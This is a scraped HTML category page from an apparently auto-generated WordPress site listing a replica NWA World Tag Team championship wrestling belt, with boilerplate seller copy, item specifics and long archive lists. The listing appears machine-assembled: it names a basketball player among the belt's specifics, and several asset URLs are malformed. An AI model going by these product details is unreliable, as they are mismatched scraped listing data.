

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fightingchampionshipbelt.com/category/prowrestlingbelts/
body_size: 12269
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head profile="https://gmpg.org/xfn/11">
	<title>prowrestlingbelts | Champion Ship Belt</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<meta name="viewport" content="width=device-width" />
	<link rel="pingback" href="https://fightingchampionshipbelt.com/xmlrpc.php" />
		<link rel='archives' title='January 2026' href='https://fightingchampionshipbelt.com/2026/01/' />
	<link rel='archives' title='December 2025' href='https://fightingchampionshipbelt.com/2025/12/' />
	<link rel='archives' title='November 2025' href='https://fightingchampionshipbelt.com/2025/11/' />
	<link rel='archives' title='October 2025' href='https://fightingchampionshipbelt.com/2025/10/' />
	<link rel='archives' title='September 2025' href='https://fightingchampionshipbelt.com/2025/09/' />
	<link rel='archives' title='August 2025' href='https://fightingchampionshipbelt.com/2025/08/' />
	<link rel='archives' title='July 2025' href='https://fightingchampionshipbelt.com/2025/07/' />
	<link rel='archives' title='June 2025' href='https://fightingchampionshipbelt.com/2025/06/' />
	<link rel='archives' title='May 2025' href='https://fightingchampionshipbelt.com/2025/05/' />
	<link rel='archives' title='April 2025' href='https://fightingchampionshipbelt.com/2025/04/' />
	<link rel='archives' title='March 2025' href='https://fightingchampionshipbelt.com/2025/03/' />
	<link rel='archives' title='February 2025' href='https://fightingchampionshipbelt.com/2025/02/' />
	<link rel='archives' title='January 2025' href='https://fightingchampionshipbelt.com/2025/01/' />
	<link rel='archives' title='December 2024' href='https://fightingchampionshipbelt.com/2024/12/' />
	<link rel='archives' title='November 2024' href='https://fightingchampionshipbelt.com/2024/11/' />
	<link rel='archives' title='October 2024' href='https://fightingchampionshipbelt.com/2024/10/' />
	<link rel='archives' title='September 2024' href='https://fightingchampionshipbelt.com/2024/09/' />
	<link rel='archives' title='August 2024' href='https://fightingchampionshipbelt.com/2024/08/' />
	<link rel='archives' title='July 2024' href='https://fightingchampionshipbelt.com/2024/07/' />
	<link rel='archives' title='June 2024' href='https://fightingchampionshipbelt.com/2024/06/' />
	<link rel='archives' title='May 2024' href='https://fightingchampionshipbelt.com/2024/05/' />
	<link rel='archives' title='April 2024' href='https://fightingchampionshipbelt.com/2024/04/' />
	<link rel='archives' title='March 2024' href='https://fightingchampionshipbelt.com/2024/03/' />
	<link rel='archives' title='February 2024' href='https://fightingchampionshipbelt.com/2024/02/' />
	<link rel='archives' title='January 2024' href='https://fightingchampionshipbelt.com/2024/01/' />
	<link rel='archives' title='December 2023' href='https://fightingchampionshipbelt.com/2023/12/' />
	<link rel='archives' title='November 2023' href='https://fightingchampionshipbelt.com/2023/11/' />
	<link rel='archives' title='October 2023' href='https://fightingchampionshipbelt.com/2023/10/' />
	<link rel='archives' title='September 2023' href='https://fightingchampionshipbelt.com/2023/09/' />
	<link rel='archives' title='August 2023' href='https://fightingchampionshipbelt.com/2023/08/' />
	<link rel='archives' title='July 2023' href='https://fightingchampionshipbelt.com/2023/07/' />
	<link rel='archives' title='June 2023' href='https://fightingchampionshipbelt.com/2023/06/' />
	<link rel='archives' title='May 2023' href='https://fightingchampionshipbelt.com/2023/05/' />
	<link rel='archives' title='April 2023' href='https://fightingchampionshipbelt.com/2023/04/' />
	<link rel='archives' title='March 2023' href='https://fightingchampionshipbelt.com/2023/03/' />
	<link rel='archives' title='February 2023' href='https://fightingchampionshipbelt.com/2023/02/' />
	<link rel='archives' title='January 2023' href='https://fightingchampionshipbelt.com/2023/01/' />
	<link rel='archives' title='December 2022' href='https://fightingchampionshipbelt.com/2022/12/' />
	<link rel='archives' title='November 2022' href='https://fightingchampionshipbelt.com/2022/11/' />
	<link rel='archives' title='October 2022' href='https://fightingchampionshipbelt.com/2022/10/' />
	<link rel='archives' title='September 2022' href='https://fightingchampionshipbelt.com/2022/09/' />
	<link rel='archives' title='August 2022' href='https://fightingchampionshipbelt.com/2022/08/' />
	<link rel='archives' title='July 2022' href='https://fightingchampionshipbelt.com/2022/07/' />
	<link rel='archives' title='June 2022' href='https://fightingchampionshipbelt.com/2022/06/' />
	<link rel='archives' title='May 2022' href='https://fightingchampionshipbelt.com/2022/05/' />
	<link rel='archives' title='April 2022' href='https://fightingchampionshipbelt.com/2022/04/' />
	<link rel='archives' title='March 2022' href='https://fightingchampionshipbelt.com/2022/03/' />
	<link rel='archives' title='February 2022' href='https://fightingchampionshipbelt.com/2022/02/' />
	<link rel='archives' title='January 2022' href='https://fightingchampionshipbelt.com/2022/01/' />
	<link rel='archives' title='December 2021' href='https://fightingchampionshipbelt.com/2021/12/' />
	<link rel='archives' title='November 2021' href='https://fightingchampionshipbelt.com/2021/11/' />
	<link rel='archives' title='October 2021' href='https://fightingchampionshipbelt.com/2021/10/' />
	<link rel='archives' title='September 2021' href='https://fightingchampionshipbelt.com/2021/09/' />
	<link rel='archives' title='August 2021' href='https://fightingchampionshipbelt.com/2021/08/' />
	<link rel='archives' title='July 2021' href='https://fightingchampionshipbelt.com/2021/07/' />
	<link rel='archives' title='June 2021' href='https://fightingchampionshipbelt.com/2021/06/' />
	<link rel='archives' title='May 2021' href='https://fightingchampionshipbelt.com/2021/05/' />
	<link rel='archives' title='April 2021' href='https://fightingchampionshipbelt.com/2021/04/' />
	<link rel='archives' title='March 2021' href='https://fightingchampionshipbelt.com/2021/03/' />
	<link rel='archives' title='February 2021' href='https://fightingchampionshipbelt.com/2021/02/' />
	<link rel='archives' title='January 2021' href='https://fightingchampionshipbelt.com/2021/01/' />
	<link rel='archives' title='December 2020' href='https://fightingchampionshipbelt.com/2020/12/' />
	<link rel='archives' title='November 2020' href='https://fightingchampionshipbelt.com/2020/11/' />
	<link rel='archives' title='October 2020' href='https://fightingchampionshipbelt.com/2020/10/' />
	<link rel='archives' title='September 2020' href='https://fightingchampionshipbelt.com/2020/09/' />
	<link rel='archives' title='August 2020' href='https://fightingchampionshipbelt.com/2020/08/' />
	<link rel='archives' title='July 2020' href='https://fightingchampionshipbelt.com/2020/07/' />
	<link rel='archives' title='June 2020' href='https://fightingchampionshipbelt.com/2020/06/' />
	<link rel='archives' title='May 2020' href='https://fightingchampionshipbelt.com/2020/05/' />
	<link rel='archives' title='April 2020' href='https://fightingchampionshipbelt.com/2020/04/' />
	<link rel='archives' title='March 2020' href='https://fightingchampionshipbelt.com/2020/03/' />
	<link rel='archives' title='February 2020' href='https://fightingchampionshipbelt.com/2020/02/' />
	<link rel='archives' title='January 2020' href='https://fightingchampionshipbelt.com/2020/01/' />
	<link rel='archives' title='December 2019' href='https://fightingchampionshipbelt.com/2019/12/' />
	<link rel='archives' title='November 2019' href='https://fightingchampionshipbelt.com/2019/11/' />
	<link rel='archives' title='October 2019' href='https://fightingchampionshipbelt.com/2019/10/' />
	<link rel='archives' title='September 2019' href='https://fightingchampionshipbelt.com/2019/09/' />
	<link rel='archives' title='August 2019' href='https://fightingchampionshipbelt.com/2019/08/' />
	<link rel='archives' title='July 2019' href='https://fightingchampionshipbelt.com/2019/07/' />
	<link rel='archives' title='June 2019' href='https://fightingchampionshipbelt.com/2019/06/' />
	<link rel='archives' title='May 2019' href='https://fightingchampionshipbelt.com/2019/05/' />
	<link rel='archives' title='April 2019' href='https://fightingchampionshipbelt.com/2019/04/' />
	<link rel='archives' title='March 2019' href='https://fightingchampionshipbelt.com/2019/03/' />
	<link rel='archives' title='February 2019' href='https://fightingchampionshipbelt.com/2019/02/' />
	<link rel='archives' title='January 2019' href='https://fightingchampionshipbelt.com/2019/01/' />
	<link rel='archives' title='December 2018' href='https://fightingchampionshipbelt.com/2018/12/' />
	<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; Feed" href="https://fightingchampionshipbelt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; Comments Feed" href="https://fightingchampionshipbelt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Champion Ship Belt &raquo; prowrestlingbelts Category Feed" href="https://fightingchampionshipbelt.com/category/prowrestlingbelts/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fightingchampionshipbelt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='JustCleanShop-style-css'  href='https:///fightingchampionshipbelt.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fightingchampionshipbelt.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fightingchampionshipbelt.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fightingchampionshipbelt.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fightingchampionshipbelt.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Champion Ship Belt"/>
	<meta property="og:title" content="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/>
		<meta property="og:description" content="Nwa worlds tagteam heavyweight Championship"/>
	
	<meta property="og:url" content="https://fightingchampionshipbelt.com/prowrestlingbelts-nwa-worldtagteam-championship-7plate-cast-adult-sizetitle-belt/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vadiwi.js"></script>
<script type="text/javascript" src="/wohyxe.js"></script>

















</head>
<body class="archive category category-prowrestlingbelts category-856">


	<div class="main-head">
		<div class="main">
		<div class="hdr1">

				<div class="sidebar-head3 span2">
									</div>
			<div class="head">
						<h1 class="site-title"><a href="https://fightingchampionshipbelt.com/">Champion Ship Belt</a></h1>
			<h4 class="site-description"></h4>

			</div>
			


				<div class="sidebar-head4 span2">

						

				</div>

			</div>
		</div>
	</div>

		<div class="main3">
			<div class="main4">
					
						<ul><li>
							 <div class="menu"><ul><li class="page_item page-item-6"><a href="https://fightingchampionshipbelt.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://fightingchampionshipbelt.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://fightingchampionshipbelt.com/terms-of-use/">Terms of Use</a></li></ul></div>
 </li>
						</ul>
						 
					
			</div></div>
		</div>

<div class="main">
	<div class="content-main">   

		<div class="content">
										<div class="post-2220 post type-post status-publish format-standard has-post-thumbnail hentry category-prowrestlingbelts tag-7plate tag-adult tag-belt tag-cast tag-championship tag-prowrestlingbelts tag-sizetitle tag-worldtagteam">
			<div class="post-main">
				<h1><a href="https://fightingchampionshipbelt.com/prowrestlingbelts-nwa-worldtagteam-championship-7plate-cast-adult-sizetitle-belt/">ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT</a> <span><a href="https://fightingchampionshipbelt.com/prowrestlingbelts-nwa-worldtagteam-championship-7plate-cast-adult-sizetitle-belt/">August 31, 2020</a></span></h1>
				<div class="post">
					<a href="https://fightingchampionshipbelt.com/prowrestlingbelts-nwa-worldtagteam-championship-7plate-cast-adult-sizetitle-belt/"><img width="80" height="35" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_01_vk.jpg" class="attachment-post-thumbnail wp-post-image" alt="ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_01_vk" /></a>
					<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_01_bcjk.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/> 	

<br/>  
	 <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_02_kbr.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/> <br/><img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_03_qnh.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/>
 
<br/>
<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_04_by.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/> 		
<br/>  		<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_05_fnrf.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/>  
<br/>
 	

<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_06_ya.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/>  <br/><img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_07_ys.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/>
<br/> 	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_08_iczy.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/>
 
  <br/> 	

<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_09_kz.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/>		
<br/> 	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_10_hwkp.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/>
 	<br/>

 	<img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/ProWrestlingBelts_NWA_WorldTagTeam_Championship_7Plate_Cast_ADULT_SIZETitle_BELT_11_sg.jpg" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/> 		<br/>	   	<br/> 
 
  <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/><br/>

Nwa worlds tagteam heavyweight Championship Replica Leather Belt 4mm. We use original artwork to manufacture belts. The belt is handcrafted by skilled craftsmen using quality materials. Check out the feedback section to see the outstanding comments which we are regularly getting for belts from our satisfied customers. International Buyers, in case of any Custom Duty or import Duty should be paid by buyers themselves. The item &#8220;ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT&#8221; is in sale since Saturday, December 21, 2019. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Fan Apparel &#038; Souvenirs\Wrestling&#8221;. The seller is &#8220;prowrestlingbelts&#8221; and is located in Compton, California. This item can be shipped to North, South, or Latin America, all countries in Europe, all countries in continental Asia, Australia, South africa, New Zealand, Egypt, Reunion.
 <ul> 
<li>Gender: Unisex Adult</li>
<li>Product: Belt</li>
<li>Player: Blake Griffin</li>
<li>Color: Gold</li>
<li>Wrestler: Harley Race</li>
<li>League: NWA</li>
</ul>  
 	<br/> 
 
  <img class="[base64]" src="https://fightingchampionshipbelt.com/wp-content/pics/vowajy.gif" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT" alt="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT"/> 
<br/><div class="more-link"><a href="https://fightingchampionshipbelt.com/prowrestlingbelts-nwa-worldtagteam-championship-7plate-cast-adult-sizetitle-belt/" title="ProWrestlingBelts NWA WorldTagTeam Championship 7Plate Cast ADULT SIZETitle BELT">Read more...</a></div>
					<span class="entry-comments"><span>Comments Off</span></span>
					<div class="categories"><div class="tagi">Tags: <a href="https://fightingchampionshipbelt.com/tag/7plate/" rel="tag">7plate</a>, <a href="https://fightingchampionshipbelt.com/tag/adult/" rel="tag">adult</a>, <a href="https://fightingchampionshipbelt.com/tag/belt/" rel="tag">belt</a>, <a href="https://fightingchampionshipbelt.com/tag/cast/" rel="tag">cast</a>, <a href="https://fightingchampionshipbelt.com/tag/championship/" rel="tag">championship</a>, <a href="https://fightingchampionshipbelt.com/tag/prowrestlingbelts/" rel="tag">prowrestlingbelts</a>, <a href="https://fightingchampionshipbelt.com/tag/sizetitle/" rel="tag">sizetitle</a>, <a href="https://fightingchampionshipbelt.com/tag/worldtagteam/" rel="tag">worldtagteam</a></div>	Categories: <a href="https://fightingchampionshipbelt.com/category/prowrestlingbelts/" rel="category tag">prowrestlingbelts</a></div>
				</div>
			</div> 
			</div> 
			
								<div class="navigation">
							<div class="alignleft"></div>
							<div class="alignright"></div>
						</div>
											</div>
<div class="row">
	<div class="sidebar-right1 span2">
		<li id="search-2" class="widget widget_search">		<form class="search-main" action="https://fightingchampionshipbelt.com/" method="get">
			<input class="serch-txt" value="Search" onfocus="this.value=''" type="text" name="s" id="s" value="" />
			<input class="serch-btn" type="image" src="https://fightingchampionshipbelt.com/wp-content/themes/default/images/serach-button.jpg" />
		</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
					<li>
				<a href="https://fightingchampionshipbelt.com/custom-los-angeles-raiders-championship-title-belt-adult-size-2mm-brass/">Custom Los Angeles Raiders Championship Title Belt Adult Size 2MM Brass</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/castom-spinning-championship-belt/">Castom Spinning Championship Belt</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/custom-san-francisco-sf-49ers-championship-belt-2mm-brass-adult-size/">Custom San Francisco SF 49ers Championship Belt 2mm Brass Adult Size</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/big-gold-world-heavyweight-championship-replica-dual-plated-tittle-belt-5mm/">BIG GOLD World Heavyweight Championship Replica Dual Plated Tittle Belt 5mm</a>
						</li>
					<li>
				<a href="https://fightingchampionshipbelt.com/new-cena-undisputed-17-time-world-title-heavyweight-championship-belt-diecast/">New Cena Undisputed 17 Time World Title Heavyweight Championship Belt Diecast</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<ul>
	<li><a href='https://fightingchampionshipbelt.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2020/01/'>January 2020</a></li>
